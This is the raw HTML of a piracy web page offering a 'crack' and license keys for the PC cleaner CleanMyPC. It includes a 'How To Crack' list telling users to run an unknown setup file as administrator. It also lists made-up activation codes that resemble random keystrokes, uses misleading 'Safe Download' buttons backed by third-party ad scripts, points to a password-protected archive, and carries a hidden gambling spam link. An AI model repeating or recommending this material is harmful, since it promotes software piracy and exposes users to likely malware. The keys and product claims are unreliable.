<link rel="apple-touch-icon" href="https://crackpcstore.com/wp-content/uploads/2025/02/cropped-crackpcstore.com-11-1-180x180.webp" />
<meta name="msapplication-TileImage" content="https://crackpcstore.com/wp-content/uploads/2025/02/cropped-crackpcstore.com-11-1-270x270.webp" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-798 single-format-standard wp-embed-responsive wp-theme-schema-lite boxed cslayout" itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
					<div class="top-navigation">
				<div class="container clear">
					<nav id="navigation" class="top-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											</nav><!-- #site-navigation -->
				</div>
			</div>
			<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
									<div class="container clear">
						<div class="site-branding">
																								<h2 id="logo" class="site-title" itemprop="headline">
										<a href="https://crackpcstore.com">CrackPCStore</a>
									</h2><!-- END #logo -->
																					</div><!-- .site-branding -->

						<div class="primary-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
							<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
							<nav id="navigation" class="primary-navigation mobile-menu-wrapper" role="navigation">
								<ul id="menu-main-menu" class="menu clearfix"><li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-406"><a href="https://crackpcstore.com">Home</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410"><a href="https://crackpcstore.com/category/backup-recovery/">Backup &amp; Recovery</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-408"><a href="https://crackpcstore.com/category/desktop-enhancements/">Desktop-Enhancements</a></li>
<li id="menu-item-421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421"><a href="https://crackpcstore.com/category/email-client/">Email Client</a></li>
<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-413"><a href="https://crackpcstore.com/category/finances-business/">Finances &amp; Business</a></li>
<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-417"><a href="https://crackpcstore.com/category/screen-recorder/">Screen Recorder</a></li>
<li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-422"><a href="https://crackpcstore.com/category/network-tools/">Network Tools</a></li>
<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-409"><a href="https://crackpcstore.com/category/video-player/">Video Player</a></li>
<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-420"><a href="https://crackpcstore.com/category/3d-animation/">3D Animation</a></li>
<li id="menu-item-418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-418"><a href="https://crackpcstore.com/category/mobile-phone-tools/">Mobile Phone Tools</a></li>
<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-411"><a href="https://crackpcstore.com/category/system-twaek/">System Twaek</a></li>
<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-415"><a href="https://crackpcstore.com/category/text-editor/">Text Editor</a></li>
<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-414"><a href="https://crackpcstore.com/category/pdf-tool/">PDF Tool</a></li>
</ul>							</nav><!-- #site-navigation -->
						</div>
					</div>
								</header><!-- #masthead -->
			
<div id="page" class="single clear">
	<div class="content">
		<article class="article">
									<div id="post-798" class="post post-798 type-post status-publish format-standard has-post-thumbnail hentry category-pc-optimization tag-cleanmypc-activation-code tag-cleanmypc-crack tag-cleanmypc-crack-2022 tag-cleanmypc-crack-reddit tag-cleanmypc-free-download tag-cleanmypc-full-version tag-cleanmypc-latest-version tag-cleanmypc-license-key tag-cleanmypc-torrent">
							<div class="single_post">

								
																	<header>
																					<h1 class="title single-title">CleanMyPC  4.50 Crack + [License Key] 2026</h1>
																															<div class="post-info">
												<span class="theauthor"><i class="schema-lite-icon icon-user"></i> By <a href="https://crackpcstore.com/author/adminer/" title="Posts by adminer" rel="author">adminer</a></span>
												<span class="posted-on entry-date date updated"><i class="schema-lite-icon icon-calendar"></i> January 18, 2026</span>
												<span class="featured-cat"><i class="schema-lite-icon icon-tags"></i> <a href="https://crackpcstore.com/category/pc-optimization/" rel="category tag">PC Optimization</a></span>
												<span class="thecomment"><i class="schema-lite-icon icon-comment"></i> <a href="https://crackpcstore.com/cleanmypc-license-key-crack/#respond">0 Comments</a></span>
											</div>
																			</header>
								
								<!-- Start Content -->
								<div id="content" class="post-single-content box mark-links">
									<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-168">
    <button style="font-size: 15px; padding: 10px 20px; color: #ffffff; background-color: #1dc27c; font-weight: bold; border-radius: 4px; border: none; cursor: pointer;">
      Safe Download
    </button>
  </a>
  <script data-cfasync="false" async type="text/javascript" src="https://media98pc4.info/?h=5ed0d887856d0058c2761ed9d7aafe8b&user=168"></script></center></div>
<h2><span class="ez-toc-section" id="CleanMyPC_450_Crack_Download_For_Windows_1011"></span>CleanMyPC 4.50 Crack Download For Windows 10/11<span class="ez-toc-section-end"></span></h2>
<p style="text-align: center;"> <img fetchpriority="high" decoding="async" class="size-full wp-image-4560 aligncenter" src="https://crackpcstore.com/wp-content/uploads/2024/09/CleanMyPC-Crack-2025.jpg" alt="CleanMyPC Crack 2025 New" width="225" height="225" srcset="https://crackpcstore.com/wp-content/uploads/2024/09/CleanMyPC-Crack-2025.jpg 225w, https://crackpcstore.com/wp-content/uploads/2024/09/CleanMyPC-Crack-2025-150x150.jpg 150w" sizes="(max-width: 225px) 100vw, 225px" /></p><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script type="text/javascript">
	atOptions = {
		'key' : '3687d73e40191b76c9ff6376f7b46662',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>

</div>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#CleanMyPC_450_Crack_Download_For_Windows_1011" >CleanMyPC 4.50 Crack Download For Windows 10/11</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#CleanMyPC_Crack_With_Activation_Code_2026" >CleanMyPC Crack With Activation Code 2026</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#CleanMyPC_Crack_Plus_Torrent_Latest_Version" >CleanMyPC Crack Plus Torrent {Latest Version}</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Main_Features" >Main Features</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Interface" >Interface</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#CleanMyPC_Key_Features" >CleanMyPC Key Features</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Whats_New_In_CleanMyPC_450_Crack" >What&#8217;s New In CleanMyPC 4.50 Crack?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#System_Requirements" >System Requirements</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#How_To_Crack" >How To Crack?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#CleanMyPC_License_Key_2026" >CleanMyPC License Key 2026</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#CleanMyPC_Activation_Code_Lifetime_Working" >CleanMyPC Activation Code Lifetime Working</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#Final_Words" >Final Words</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-13" href="#Related" >Related</a></li></ul></li></ul></nav></div>

<p><span data-preserver-spaces="true"><a href="https://crackpcstore.com/cleanmypc-license-key-crack" target="_blank" rel="noopener"><strong>CleanMyPC 4.50 Crack</strong> </a>is the software with the best cleaning techniques for</span><strong><span data-preserver-spaces="true"> </span></strong><span data-preserver-spaces="true">redundant files, folders, and other harms. It protects privacy and removes garbage from the computer without interfering with critical data. As a result, it gives simple queries to remove outdated clutter from your system and fresh it for the following tasks. In addition, there is the high ability to remove cookies, cache, shared DLLs, Internet history, logs, temporary files, broken shortcuts, and others.</span></p>
<p><span data-preserver-spaces="true">Note that the cleaning process has the extra power to clean out more than 5GB of unneeded files. To get started, you will be asked for the three activities</span></p>
<ol>
<li><span data-preserver-spaces="true"><b>Improve system speed</b></span></li>
<li><span data-preserver-spaces="true"><b>Free up hard drive space</b></span></li>
<li><span data-preserver-spaces="true"><b>Get rid of rubbish</b></span></li>
</ol>
<p><span data-preserver-spaces="true">This resulted in a brief tour of the interface rather than any scanning or cleaning. So, choose one of the desired options and initiate the usual scanning in your system. At the end of the scan, you are rewarded with a report of all kinds of rubbish, threats, viruses, and so on. CleanMyPC License Key gives guidelines to decide on the cleaning of content. This is how it will improve the performance for future work.</span></p>
<h3><span class="ez-toc-section" id="CleanMyPC_Crack_With_Activation_Code_2026"></span>CleanMyPC Crack With Activation Code 2026<span class="ez-toc-section-end"></span></h3>
<p><span data-preserver-spaces="true">The privacy tab allows you to keep track of the information. In addition, it shows the detail of all of the browsers that you have installed. All the features and tools are intended to make your best experience on PC. Therefore, CleanMyPC Activation Code 2026 delivers end-to-end protection for cleaning and optimizing performance. It suggests you selectively slough off sessions, caches, cookie data, and previously recorded history information.</span></p>
<p><span data-preserver-spaces="true">This is too surprising that this software cleans out installed software using the built-in uninstaller. After that, it launches its own fast and effective service to clean up any residual data from the process. Indeed, this will free up hard disk space, which positively impacts speed optimization. In addition, the latest version of CleanMyPC Crack Reddit is equipped with a built-in Safety Database and clever analytic algorithms to meet digital needs.</span></p>
<h3><span class="ez-toc-section" id="CleanMyPC_Crack_Plus_Torrent_Latest_Version"></span>CleanMyPC Crack Plus Torrent {Latest Version}<span class="ez-toc-section-end"></span></h3>
<p><span data-preserver-spaces="true">Windows registry is an essential part of the computer. That&#8217;s why, CleanMyPC Torrent employs the additional resources to keep the Registry clean, allowing your computer to run at peak performance. This safe cleaning software is guaranteed to make the system the best forever. Besides being a superior system optimization tool, it can securely and accurately remove files without leaving even a single bit of information. Hence, it destroys all your unnecessary files and makes them impossible to retrieve. Enjoy more security with <a href="https://crackpcstore.com/spyhunter-crack/">SpyHunter Crack</a></span></p>
<h3><span class="ez-toc-section" id="Main_Features"></span>Main Features<span class="ez-toc-section-end"></span></h3>
<ul>
<li>Startup optimizer</li>
<li>Junk cleaner</li>
<li>Speed optimizer</li>
<li>Registry cleaner</li>
<li>Duplicate file cleaner</li>
<li>System optimizer</li>
<li>Multi-uninstaller</li>
<li>Extension cleaner</li>
<li>System Privacy</li>
</ul>
<h3><span class="ez-toc-section" id="Interface"></span>Interface<span class="ez-toc-section-end"></span></h3>
<p style="text-align: center;"><img decoding="async" class="aligncenter wp-image-4559 size-full" src="https://crackpcstore.com/wp-content/uploads/2024/09/CleanMyPC-Crack-2025-New.jpg" alt="CleanMyPC Crack 2025 New" width="640" height="540" srcset="https://crackpcstore.com/wp-content/uploads/2024/09/CleanMyPC-Crack-2025-New.jpg 640w, https://crackpcstore.com/wp-content/uploads/2024/09/CleanMyPC-Crack-2025-New-300x253.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p><span data-preserver-spaces="true">To protect the internet journey, it scans all of your browsers to gather all of the traces of your internet activities. For this, no need to trawl through your browser&#8217;s settings. This is quite simple, click on the scan button, and CleanMyPC Full Version will analyze the whole browser and erase your whole internet history. Also, this is a helpful solution to get rid of virus interruption, ads, and hacker attacks as it builds security for the system and leaves no chance for further impurities.</span></p>
<h3><span class="ez-toc-section" id="CleanMyPC_Key_Features"></span><span data-preserver-spaces="true">CleanMyPC Key Features</span><span class="ez-toc-section-end"></span></h3>
<ul>
<li><span data-preserver-spaces="true">It significantly enhances the overall performance</span></li>
<li><span data-preserver-spaces="true">So, you can clear out Internet history, file extensions, cookies, cache, logs, temporary files, and broken shortcuts</span></li>
<li><span data-preserver-spaces="true">Plus, it gives the solution and reliable performance for more productive work.</span></li>
<li><span data-preserver-spaces="true">There is a potent and fast uninstaller that uninstalls the programs quickly.</span></li>
<li><span data-preserver-spaces="true">Fast cleaning that puts no negative impact on the sensitive data</span></li>
<li><span data-preserver-spaces="true">The registry cleaner removes the old registry entries, invalid entries, etc.</span></li>
<li><span data-preserver-spaces="true">It is a time-saving utility that ensures that your computer is constantly operating at peak performance.</span></li>
<li><span data-preserver-spaces="true">Additionally, it provides you with online protection against</span></li>
<li><span data-preserver-spaces="true">Scan the whole system and delivers the report about every existing invalid thing</span></li>
<li><span data-preserver-spaces="true">The resulting scan will empower you to remove all detected threats, viruses, and invalid data</span></li>
<li><span data-preserver-spaces="true">The Registry Maintenance module allows you to resolve more than 70 issues</span></li>
<li><span data-preserver-spaces="true">You can effortlessly handle all functions with a single click and increase the overall system speed.</span></li>
<li><span data-preserver-spaces="true">A variety of powerful tools are included for the system optimizing</span></li>
<li><span data-preserver-spaces="true">The features of garbage cleaner work well to remove all garbage</span></li>
<li><span data-preserver-spaces="true">The shredder works for the duplicate files</span></li>
<li><span data-preserver-spaces="true">You can uninstall any application you like.</span></li>
</ul>
<p>Get <a href="https://crackpcstore.com/lightburn-crack/">LightBurn Crack </a></p>
<h3><span class="ez-toc-section" id="Whats_New_In_CleanMyPC_450_Crack"></span><span data-preserver-spaces="true">What&#8217;s New In CleanMyPC 4.50 Crack?</span><span class="ez-toc-section-end"></span></h3>
<ul>
<li><span data-preserver-spaces="true">This latest version has an algorithm to work with Windows 11.</span></li>
<li><span data-preserver-spaces="true">It solves all problems related to Windows 10 22H2.</span></li>
<li><span data-preserver-spaces="true">Some advancements in the looking and working of the interface</span></li>
<li><span data-preserver-spaces="true">It modifies all tools like scanning, startup optimizer, and others</span></li>
<li><span data-preserver-spaces="true">Update the security module with a good list of features</span></li>
<li><span data-preserver-spaces="true">Get more fast and more efficient cleaning for the whole system or a single drive.</span></li>
<li><span data-preserver-spaces="true">Multi-language support makes it more reliable for native users.</span></li>
</ul>
<h3><span class="ez-toc-section" id="System_Requirements"></span><span data-preserver-spaces="true">System Requirements</span><span class="ez-toc-section-end"></span></h3>
<ul>
<li><span data-preserver-spaces="true">Window XP, Vista, 7, 8, 8.1, 10, and the latest version 11 </span></li>
<li><span data-preserver-spaces="true">It needs 470-MB space on the hard disk for the Personal use </span></li>
<li><span data-preserver-spaces="true">Processor 2 GHz Intel Core and also it supports the modern one </span></li>
<li><span data-preserver-spaces="true">4 GB Ram is enough </span></li>
<li><span data-preserver-spaces="true">A stable internet connection with good speed </span></li>
</ul>
<h3><span class="ez-toc-section" id="How_To_Crack"></span><span data-preserver-spaces="true">How To Crack?</span><span class="ez-toc-section-end"></span></h3>
<ol>
<li><span data-preserver-spaces="true">Download CleanMyPC Crack</span></li>
<li><span data-preserver-spaces="true">After that, extract all files</span></li>
<li><span data-preserver-spaces="true">Now run the setup as an administrator</span></li>
<li><span data-preserver-spaces="true">That&#8217;s all. Enjoy!</span></li>
</ol>
<h3><span class="ez-toc-section" id="CleanMyPC_License_Key_2026"></span>CleanMyPC License Key 2026<span class="ez-toc-section-end"></span></h3>
<blockquote><p>HYDRFE437829WIOSJDHRFGYK378</p></blockquote>
<blockquote><p>92WOEDJHRFGY43829QWIOJEDHR1</p></blockquote>
<blockquote><p>FGT3829IWJEH4Y328QWIEJHRY4738</p></blockquote>
<blockquote><p>2IJEDH4YU3728UIWJHRFGY432IEDF2</p></blockquote>
<blockquote><p>GRY43IWJKEDHFGRY43IWEDJHFRGY4</p></blockquote>
<blockquote><p>W3IWEDHFYR3UIEDJHYYYUYUY3T4UE</p></blockquote>
<blockquote><p>JSDUIEWISNDJCFRW21PU9EI3RHUDB</p></blockquote>
<blockquote><p>JWEBDJDBJKWHEIDJOEIOWDHURHD3</p></blockquote>
<h3><span class="ez-toc-section" id="CleanMyPC_Activation_Code_Lifetime_Working"></span>CleanMyPC Activation Code Lifetime Working<span class="ez-toc-section-end"></span></h3>
<blockquote><p>UWEBDJH SDCBSDJKNQOJE2IODRUW</p></blockquote>
<blockquote><p>FBECFWJHDBDJQWHUDJHQWIEU12O</p></blockquote>
<blockquote><p>EQIWEHDQWUDUJKEBDBWEHJDBWE</p></blockquote>
<blockquote><p>UBDUEG3RU23HRIEWUFBWEVFCWEH</p></blockquote>
<blockquote><p>UWEHWUIDHWEUI92304EU2839YRU2</p></blockquote>
<blockquote><p>WEFUIWEFWEVWEUVEWIOHIO23EJUI1</p></blockquote>
<blockquote><p>W8EYHUDHEIUBCDH CSDJEE3HUI3H3</p></blockquote>
<h3><span class="ez-toc-section" id="Final_Words"></span>Final Words<span class="ez-toc-section-end"></span></h3>
<p><span data-preserver-spaces="true">There are practical activities to clean out both SSDs and older HDDs. It introduces a safe approach to removing garbage values, unnecessary files, folders, hidden data, windows leftovers, etc. Thanks to the shredder feature that finds and removes all duplicate files from the system. Overall, CleanMyPC Crack Download is an excellent product to make the PC journey safe, fast, and clean.</span></p>
<p style="text-align: center;"><strong><a href="https://www.profitableratecpm.com/vzrpppkn?key=61599d15f3f5914d35640989d65799b3">Download Link</a></strong></p>
[signinlocker]Mirror Link[/signinlocker]

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><span class="ez-toc-section" id="Related"></span><em>Related</em><span class="ez-toc-section-end"></span></h3>
</div><div id="snippet-box" class="snippet-type-1" style="background:#F5F5F5; color:#333333; border:1px solid #ACACAC;"><div class="snippet-title" style="background:#E4E4E4; color:#333333; border-bottom:1px solid #ACACAC;">Summary</div><div class="snippet-markup" itemscope itemtype="https://schema.org/Review"><span itemprop="author" itemscope itemtype="https://schema.org/Person"><div class='snippet-label'>Reviewer</div> <div class='snippet-data'><span itemprop='name'>Catherine</span></div></span><div class='snippet-label'>Review Date</div><div class='snippet-data'> <time itemprop='datePublished' datetime='2026-01-18T00:00:02+05:00'>2026-01-18</time></div><div class='snippet-label'>Reviewed Item</div><div class='snippet-data'> <span itemprop='name'>CleanMyPC</span></div><div class='snippet-label'>Author Rating</div><div class='snippet-data'> <span itemprop='reviewRating' itemscope itemtype='https://schema.org/Rating'><span class='rating-value' itemprop='ratingValue'>5</span></span><span class='star-img'><img src="https://crackpcstore.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png" alt="1star"><img src="https://crackpcstore.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png" alt="1star"><img src="https://crackpcstore.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png" alt="1star"><img src="https://crackpcstore.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png" alt="1star"><img src="https://crackpcstore.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png" alt="1star"></span></div><span itemprop="itemReviewed" itemscope itemtype="https://schema.org/SoftwareApplication"><div class='snippet-label'>Software Name</div> <div class='snippet-data'><span itemprop='name'>CleanMyPC</span></div><div class='snippet-label'>Software Name</div> <div class='snippet-data'><span itemprop='operatingSystem'>Windows</span></div><div class='snippet-label'>Software Category</div> <div class='snippet-data'><span itemprop='applicationCategory'>PC Optimization</span></div></span></div> 
			</div><div style='clear:both;'></div><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<center>
  <a href="javascript:void(0)" rel="nofollow" class="buttonPress-168">
    <button style="
      font-size: 19px;
      background: linear-gradient(90deg, #4CAF50, #45a049);
      color: white;
      font-weight: bold;
      padding: 12px 25px;
      border: none;
      border-radius: 8px;
      cursor: pointer;
      box-shadow: 0 4px 6px rgba(0, 0, 0, 0.2);
      transition: background 0.3s, transform 0.2s;
    " 
    onmouseover="this.style.background='linear-gradient(90deg, #45a049, #3e8e41)'; this.style.transform='translateY(-2px)';"
    onmouseout="this.style.background='linear-gradient(90deg, #4CAF50, #45a049)'; this.style.transform='translateY(0)';">
      Download Now
    </button>
  </a>
  <script data-cfasync="false" async="" type="text/javascript" src="https://media98pc4.info/?h=5ed0d887856d0058c2761ed9d7aafe8b&user=168"></script>
</center>
</div>
<div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script type="text/javascript">
	atOptions = {
		'key' : '3687d73e40191b76c9ff6376f7b46662',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
</div>
<!-- CONTENT END 2 -->
								</div><!-- End Content -->

								<div class="related-posts"><div class="postauthor-top"><h3>Related Posts</h3></div>												<article class="post excerpt  ">
																											<a href="https://crackpcstore.com/avg-pc-tuneup-key-crack/" title="AVG PC TuneUp Key 24.4.17452 Crack + Keygen Download 2026" id="featured-thumbnail">
															<div class="featured-thumbnail">
																<img width="210" height="150" src="https://crackpcstore.com/wp-content/uploads/2024/09/AVG-PC-TuneUp-Key-Crack-2025-210x150.png" class="attachment-schema-lite-related size-schema-lite-related wp-post-image" alt="AVG PC TuneUp Key Crack 2025 New" title="" decoding="async" loading="lazy" srcset="https://crackpcstore.com/wp-content/uploads/2024/09/AVG-PC-TuneUp-Key-Crack-2025-210x150.png 210w, https://crackpcstore.com/wp-content/uploads/2024/09/AVG-PC-TuneUp-Key-Crack-2025.png 300w" sizes="auto, (max-width: 210px) 100vw, 210px" />																															</div>
															<header>
																<h4 class="title front-view-title">AVG PC TuneUp Key 24.4.17452 Crack + Keygen Download 2026</h4>
															</header>
														</a>
																									</article><!--.post.excerpt-->
																								<article class="post excerpt  ">
																											<a href="https://crackpcstore.com/occt-crack/" title="OCCT 15.0.13 Crack + License Key 2026 Full Activated" id="featured-thumbnail">
															<div class="featured-thumbnail">
																<img width="210" height="150" src="https://crackpcstore.com/wp-content/uploads/2024/12/OCCT-Crack-2025-210x150.jpg" class="attachment-schema-lite-related size-schema-lite-related wp-post-image" alt="OCCT Crack 2025" title="" decoding="async" loading="lazy" />																															</div>
															<header>
																<h4 class="title front-view-title">OCCT 15.0.13 Crack + License Key 2026 Full Activated</h4>
															</header>
														</a>
																									</article><!--.post.excerpt-->
																								<article class="post excerpt  last">
																											<a href="https://crackpcstore.com/pcboost-crack/" title="PCBoost 5.10.21.2024 Crack With Serial Key [Latest] 2026" id="featured-thumbnail">
															<div class="featured-thumbnail">
																<img width="200" height="150" src="https://crackpcstore.com/wp-content/uploads/2023/12/PCBoost-Crack-2024-200x150.jpg" class="attachment-schema-lite-related size-schema-lite-related wp-post-image" alt="PCBoost Crack 2024 Latest" title="" decoding="async" loading="lazy" />																															</div>
															<header>
																<h4 class="title front-view-title">PCBoost 5.10.21.2024 Crack With Serial Key [Latest] 2026</h4>
															</header>
														</a>
																									</article><!--.post.excerpt-->
												</div>
<!-- You can start editing here. -->
			<div id="commentsAdd">
		<div id="respond" class="box m-t-6">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4><span>Add a Comment</span></h4></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cleanmypc-license-key-crack/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://crackpcstore.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment:<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name:<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email Address:<span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website:</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Comment" /> <input type='hidden' name='comment_post_ID' value='798' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="32"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			</div>
	</div>

							</div>
						</div>
								</article>

		
	<aside class="sidebar c-4-12">
		<div id="sidebars" class="sidebar">
			<div class="sidebar_list">
				<div id="block-4" class="widget widget_block">
<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<h3 class="wp-block-heading">How to Download?</h3>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>When you click on the download button it will open ad, after this click on the button again to download original file. Password for file is&nbsp;<strong>123</strong></p>
</blockquote>
</blockquote>
</div><div id="search-2" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://crackpcstore.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="">
		<input type="submit" value="Search" />
	</fieldset>
</form>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://crackpcstore.com/xara-designer-pro-crack/">Xara Designer Pro Crack 25.0.1.71944 + License Key 2026</a>
									</li>
											<li>
					<a href="https://crackpcstore.com/leawo-prof-media-crack/">Leawo Prof. Media 13.0.0.7 Crack + Torrent 2026</a>
									</li>
											<li>
					<a href="https://crackpcstore.com/exitlag-crack/">ExitLag 5.18.1 Crack + Promo Code 2026 Full Working</a>
									</li>
											<li>
					<a href="https://crackpcstore.com/serato-dj-pro-crack-2023/">Serato DJ Pro 4.0.1 Crack + License Key [100% Working] 2026</a>
									</li>
											<li>
					<a href="https://crackpcstore.com/cleanmypc-license-key-crack/" aria-current="page">CleanMyPC  4.50 Crack + [License Key] 2026</a>
									</li>
					</ul>

		</div><div id="block-3" class="widget widget_block">
<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>Similar Website </p>



<p><a href="https://www.crackshere.com/" target="_blank" rel="noreferrer noopener">CracksHere</a></p>
</blockquote>
</div>			</div>
		</div><!--sidebars-->
	</aside>
		</div>
</div>
<center><strong><a style="text-decoration:none" href="https://thefuturefedex.com/" target="_blank"><span style="color:#eeeeee">Situs Judi Online Terpercaya</span></a></strong></center>	<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
				<!--start copyrights-->
		<div class="copyrights">
			<div class="container">
				<div class="row" id="copyright-note">
					<span><a href="https://crackpcstore.com/" title="Full Version Crack Software and Activation Tool 2025">CrackPCStore</a> Copyright &copy; 2026.</span>
					<div class="top">
						Theme by <a href="http://mythemeshop.com/" rel="nofollow">MyThemeShop</a>.						<a href="#top" class="toplink">Back to Top &uarr;</a>
					</div>
				</div>
			</div>
		</div>
		<!--end copyrights-->
			</footer><!-- #site-footer -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/schema-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
